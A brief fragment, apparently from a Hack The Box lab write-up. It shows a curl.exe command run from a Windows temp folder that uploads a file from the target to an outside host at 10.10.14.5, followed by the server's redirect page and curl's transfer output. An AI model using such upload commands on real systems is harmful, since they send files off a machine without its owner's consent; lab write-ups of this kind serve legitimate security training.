 curl.exe http://10.10.14.5:80/upload -F "path=/home/cbjs/htb/re/
RE-payload" -F "file=@win.txt"
<!doctype html>
<html lang=en>
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to the target URL: <a href="None">None</a>
. If not, click the link.
PS C:\windows\temp> 100  193k  100   195  100  193k    195   193k  0:00:01 --:--:--
 0:00:01 1778k